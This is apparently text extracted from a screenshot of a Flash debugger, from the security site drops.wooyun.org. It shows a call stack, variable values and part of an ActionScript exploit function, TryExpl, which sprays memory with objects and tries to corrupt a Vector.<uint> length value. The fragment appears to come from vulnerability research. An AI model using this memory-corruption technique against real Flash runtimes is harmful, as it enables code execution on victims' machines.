 exp1.fla
MyClass.as
MyClass1.as
MyClass2.as
MyUtils.as
Shell
调试控制台
调用堆栈
MyClass$/TryExpl
MyClass$/btnClickHandler
变量
名称 值
this Object (@733af91)
a [] (@7337341)
0 MyClass2 (@7919021)
1 flash.utils.ByteArray (@7482ad9)
2 MyClass2 (@791c021)
3 MyClass2 (@791d021)
4 flash.utils.ByteArray (@7482b31)
5 MyClass2 (@7920021)
6 MyClass2 (@7921021)
7 flash.utils.ByteArray (@7482b89)
8 MyClass2 (@7926021)
9 MyClass2 (@7928021)
39 for(var i:int; i < _va.length; i++)
40 _va[i] = new Vector.<uint>(0x3f0);
41
42 // return one byte for overwriting
43 return 0x40;
44 }
45
46 // try to corrupt the length value of Vector.<uint>
47 static function TryExpl() : Boolean
48 {
49 try
50 {
51 var alen:int = 90; // should be multiply of 3
52 var a = new Array(alen);
53 if (_gc == null) _gc = new Array();
54 _gc.push(a); // protect from GC // for RnD
55
56 // try to allocate two sequential pages of mem
57 for(var i:int; i < alen; i+=3){
58 a[i] = new MyClass2(i);
59
60 a[i+1] = new ByteArray();
61 a[i+1].length = 0xfa0;
62
63 a[i+2] = new MyClass2(i+2);
64 }
65
66 // find these pages
67 var v:Vector.<uint>;
68 for(i=alen-5; i >= 0; i-=3)
69 {
70 // take next allocated ByteArray
drops.wooyun.org